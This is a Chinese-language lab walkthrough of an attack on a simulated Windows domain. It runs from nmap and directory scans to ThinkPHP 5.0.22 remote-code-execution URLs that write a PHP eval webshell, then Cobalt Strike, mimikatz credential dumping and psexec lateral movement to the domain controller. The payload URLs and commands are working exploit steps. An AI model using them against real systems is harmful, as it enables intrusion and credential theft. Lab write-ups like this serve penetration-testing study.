环境搭建
2008 192.168.138.138(内网) sun2021.com
win7 192.168.138.136(内网) 192.168.135.150(外网)
sun123.com sundc123.com
启动phpstudy
kali 192.168.135.128(外网)
信息收集
端口扫描
sudo nmap -sV 192.168.135.150
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Nmap scan report for 192.168.135.150 Host is up (0.00042s latency). Not shown: 991 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.5.38) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: SUN) 3306/tcp open mysql MySQL (unauthorized) 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49176/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:B5:F4:E9 (VMware) Service Info: Host: WIN7; OS: Windows; CPE: cpe:/o:microsoft:windows
开放了80,3306 系统为Win7
目录扫描
dirmap -i 192.168.135.150 -lcf
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 [+] Load targets from: 192.168.135.150 [+] Set the number of thread: 30 [+] Coroutine mode [+] Current target: http://192.168.135.150/ [*] Launching auto check 404 [+] Checking with: http://192.168.135.150/hsnwdxgvjhcohdgnyqwwyagtdjaanxwsamkblggcfg [*] Use recursive scan: No [*] Use dict mode [+] Load dict:/home/kali/Tools/dirmap/data/dict_mode_dict.txt [*] Use crawl mode [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/0 [200][text/html; charset=utf-8][1.60kb] http://192.168.135.150/add.php [200][image/x-icon][1.12kb] http://192.168.135.150/favicon.ico [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/Index [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/index [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/index.html [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/index.php [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/INDEX.PHP [200][text/html; charset=utf-8][931.00b] http://192.168.135.150/index.PHP [200][text/plain][24.00b] http://192.168.135.150/robots.txt
查看报错页面可以发现为thinkphp V5.0.22
扫到一个大马 http://192.168.135.150/add.php
但是不知道密码多少
外网打点
访问80端口 版本为 thinkphp V5.0.22
POC
1 2 3 4 5 6 7 8 9 10 11 # whoami http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami # phpinfo http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 # pwd http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell%20pwd # 写一句话 # 如果是linux使用echo写入文件 如果是win使用file_put_contents写入 # ?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20@eval($_GET[%22pass%22])?^%3E%3Eshell.php # ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3C%3Fphp%20eval(%24_POST%5B'pass'%5D)%3B%3F%3E http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3C%3Fphp%20eval(%24_POST[%27shell%27])%3B%3F%3E
然后使用蚁剑连接
发现是admin权限
内网渗透
上线CS 为administrator权限
1 2 3 4 5 6 7 8 9 信息整理 win7 ip 192.168.138.136(内网) 192.168.135.150(外网) DCip 192.168.138.138 域 sun.com 补丁 [01]: KB2534111 [02]: KB2999226 [03]: KB976902 http://bugs.hacking8.com/tiquan/
然后进行提权,但这里使用ms15-051 和 ms14-058都没成功
使用CS run mimikatz 读取到了Administrator 和 leo 的密码

扫描一下内网中的主机 445
portscan 192.168.138.0/24 445 arp 50

尝试使用抓到的leo用户 进行psexec
得到win7 system权限


由于DC不出网使用win7作为跳板机建立Listener
然后通过psexec 上线DC 得到DC机器的system全息
run mimikatz 看下dc机器的密码